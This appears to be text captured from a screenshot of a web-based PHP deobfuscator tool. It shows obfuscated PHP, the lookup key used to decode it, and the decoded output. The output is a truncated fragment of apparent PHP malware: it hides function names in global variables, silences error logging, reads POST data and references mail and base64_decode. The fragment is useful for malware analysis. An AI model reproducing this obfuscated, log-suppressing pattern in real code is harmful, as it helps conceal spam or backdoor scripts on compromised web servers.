 Script Deobfuscator v0.1
Input
$GLOBALS['qvwki67'] = $f49[91].$f49[5].$f49[5].$f49[48].$f49[5].$f49[30].$f49[5].$f49[91].$f49[56].$f49[48].$f49[5].$f49[22].
$f49[47].$f49[68].$f49[50];$GLOBALS['qregd18'] = $f49[47].$f49[68].$f49[47].$f49[30].$f49[80].$f49[91].$f49[22];$GLOBALS
['sccip86'] = $f49[76].$f49[48].$f49[55].$f49[68].$f49[22];$GLOBALS['erbgn20'] = ${$f49[30].$f49[94].$f49[15].$f49[43].$f49
[2]};$GLOBALS['pxjaz40'] = $f49[64].$f49[51].$f49[53];$GLOBALS['acpgn94'] = $f49[92].$f49[55].$f49[68].$f49[76].$f49[22].$f49
[47].$f49[48].$f49[68].$f49[30].$f49[91].$f49[63].$f49[47].$f49[80].$f49[22].$f49[80];$GLOBALS['vnfnz32'] = $f49[39].$f49[5].
$f49[5].$f49[39].$f49[96].$f49[30].$f49[61].$f49[91].$f49[96].$f49[80];$GLOBALS['zcyho6'] = $f49[92].$f49[39].$f49[23].$f49
[91].$f49[68].$f49[93].$f49[97];$GLOBALS['mfodd24'] = $f49[56].$f49[5].$f49[91].$f49[50].$f49[30].$f49[64].$f49[39].$f49[22].
Lookup Key (\ and " must be escaped)
,`TD[r)Ej|4*^QXOK\t: @.tl#2%\\L\r_R-~b=Z7zaV{]S+'Gio>gd058up6C!HkwxmvN?nJI(\"FMWc3hYs\$&;\nBA<U}/ef9Pqy1
Search / Replace Method
Array
Random Vars 1
Random Vars 2
Key Lookup
Base64
ASCII
Math
Output Options
Base64 Decode
Concatenate
Keep Quotes
Delimiter:
Search String: $f49[#]
Remove Chars:
Pre Str:
Post Str:
Output
$GLOBALS['qvwki67'] = 'error_reporting';$GLOBALS['qregd18'] = 'ini_set';$GLOBALS['sccip86'] = 'count';$GLOBALS['erbgn20'] =
${'_POST'};$GLOBALS['pxjaz40'] = 'md5';$GLOBALS['acpgn94'] = 'function_exists';$GLOBALS['vnfnz32'] = 'array_keys';$GLOBALS
['zcyho6'] = 'falen91';$GLOBALS['mfodd24'] = 'preg_match';$GLOBALS['fwbuu58'] = 'preg_split';$GLOBALS['rxcnj7'] = 'ucfirst';
$GLOBALS['zzzee49'] = 'str_replace';$GLOBALS['sblvj38'] = 'preg_replace';$GLOBALS['pesfq90'] = 'jyhsf25';$GLOBALS['xhydc29'] =
'ini_get';$GLOBALS['eqesn37'] = 'mail';$GLOBALS['fxadr75'] = 'zarqn52';$GLOBALS['ctmro41'] = 'urldecode';$GLOBALS['mzouy48'] =
'stripslashes';$GLOBALS['muqvv6'] = 'base64_decode';$GLOBALS['xxtjw15'] = 'strlen';$GLOBALS['nctlj4'] = 'chr';$GLOBALS
['ijyzm25'] = 'ord';@$GLOBALS['qvwki67'](NULL);@$GLOBALS['qregd18']('error_log',NULL);@$GLOBALS['qregd18']('log_errors',0);if
Clear
Copy Output to Input
Beautify
Unescape
Convert